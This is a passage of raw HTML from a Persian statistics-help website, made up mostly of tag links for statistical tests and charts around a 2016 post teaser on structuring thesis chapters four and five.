href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-302" class="post-302 post type-post status-publish format-standard hentry category-training-issues tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-12T06:37:45+00:00">جولای<strong>12</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای ساختار فصل چهارم و پنجم پایان نامه</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d9%be%d9%86%d8%ac%d9%85-%d9%be%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%a7%d9%85%d9%87/" rel="bookmark">ساختار فصل چهارم و پنجم پایان نامه</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>فصل چهارم و پنجم پایان نامه فصل چهارم پایانامه ها یکی از مهم ترین ، حساس ترین و پر درد سرترین بخشهای یک پایانامه محسوب می شوند.دانشجویان با گذراندن چند واحد درسی در دانشگاه قطعا نمی توانند بر تمامی مسائل علم آمار تسلط داشته باشند.علمی که تا مقطع دکتری نیز در ایران وجود دارد و [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d8%b3%d8%a7%d8%ae%d8%aa%d8%a7%d8%b1-%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1%d9%85-%d9%be%d9%86%d8%ac%d9%85-%d9%be%d8%a7%db%8c%d8%a7%d9%86-%d9%86%d8%a7%d9%85%d9%87/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/training-issues/" rel="category tag">مباحث آموزشي</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a 